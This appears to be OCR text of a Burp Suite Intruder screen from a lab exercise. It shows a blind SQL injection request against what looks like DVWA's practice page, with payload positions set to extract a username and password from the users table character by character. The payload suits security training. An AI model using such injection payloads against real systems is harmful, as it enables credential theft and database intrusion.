 ? Payload Positions
Start atta
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=1%27and%20if(substring((select%20CONCAT(user,0x3a,PASSWORD)%20from%20users%20limit%201),§1§,1)=%27a§%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low;
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh